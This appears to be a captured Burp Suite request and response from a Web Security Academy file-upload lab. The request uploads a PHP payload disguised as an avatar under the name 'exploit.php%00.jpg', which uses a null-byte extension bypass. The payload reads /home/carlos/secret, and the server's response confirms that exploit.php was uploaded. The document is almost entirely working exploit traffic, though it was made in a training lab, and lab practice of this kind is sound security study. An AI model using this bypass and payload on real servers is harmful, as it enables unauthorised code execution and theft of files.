 Request
Pretty Raw Hex \n
1 POST /my-account/avatar/ HTTP/2
2 Host: 0a9700b9031d4c788dc3dd2d00e4002a.web-security-academy.net
3 Cookie: session=TdNsYS3si32mEAiHQPoy5fvsJdEsRpPx
4 Content-Length: 468
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a9700b9031d4c788dc3dd2d00e4002a.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVSHkPeUlYvF6ILJG
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9700b9031d4c788dc3dd2d00e4002a.web-security-academy.net/my-account?id
=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryVSHkPeUlYvF6ILJG
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryVSHkPeUlYvF6ILJG
29 Content-Disposition: form-data; name="user"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 14 Apr 2026 09:46:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights